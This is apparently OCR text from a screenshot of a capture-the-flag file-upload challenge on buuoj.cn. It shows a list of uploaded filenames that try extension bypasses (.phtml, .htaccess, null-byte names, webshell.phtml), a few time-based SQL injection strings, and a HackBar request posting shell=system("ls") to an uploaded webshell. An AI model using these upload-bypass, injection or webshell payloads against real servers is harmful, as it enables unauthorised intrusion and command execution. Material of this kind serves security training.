 GIF89a 0b46f21fbe096b639cf5b75e0c338744eaf8acd4.jpg 1.jpg 1.jpg' and sleep(5) --+ 1.jpg' and sleep(5)# 1.jpg3154 1.php.gif 1.php.xx 1.php7 1.phtml 123.jpg 123.jpgs
2.phtml 2.txt 233.php%00,jpg 233.php%00.jpg 233.phtml 3.php 3.php.jpg 3.phtml 33.phtml 4.jpg 4.phtml 5.htaccess 566.asp 566.gif 566.htaccess 566.php.gif 566.php.ph
6.htaccess 789.php.php888 789.phtml 789.txt 7899.jpg 7899.phtml 800.phtml GK.phtml WDNMD.png a.gif a.html a.php.gif a.phtml aa.gif aaa aaa.phps aaa.phtml aaaaaa.
ass.phtml avatar2.jpeg eeee.jpg eeee.phtml go.htaccess hah.jpg hah.php.jpt haha htaccess jpg.jpg ma.gif ma.jpg ma.phtml mm.htaccess moonback.phtml newma.phtml
script ma.jpg script ma.jpg.rar sh.php.php888 shell.html shell.jpg shell.phps shell.phtml sssns.jpg test.phtml webshell.phtml wocao.jpg |php|php
DevTools - 735b9242-5530-4ea8-ace2-ae2f9f58fac7.node4.buuoj.cn:81/upload/test.phtml
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 8
Encryption Encoding SQL XSS LFI XXE Other Hac
LoadUrl
http://735b9242-5530-4ea8-ace2-ae2f9f58fac7.node4.buuoj.cn:81/upload/test.phtml
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
shell=system("ls");